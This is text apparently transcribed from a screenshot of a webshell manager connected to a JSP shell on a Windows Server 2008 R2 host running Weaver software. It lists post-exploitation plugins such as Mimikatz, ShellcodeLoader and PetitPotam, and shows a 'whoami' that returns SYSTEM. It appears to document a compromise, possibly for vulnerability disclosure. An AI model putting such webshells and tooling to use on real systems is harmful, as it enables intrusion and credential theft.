 Url:http: :9090/123.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
Base information Command execution File management Database management Notes Network details Plugin tag management EnumDatabaseConn Zip
Command Template cmd /c "{command}" 2>&1 Save configuration
currentDir:D:/weaver/Resin/
fileRoot:[C:\, D:\, F:\, G:\, H:\]
currentUser:WIN-8GS4E6GKPSF$
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: amd64
D:/weaver/Resin/ >whoami
nt authority\system
D:/weaver/Resin/ >
完成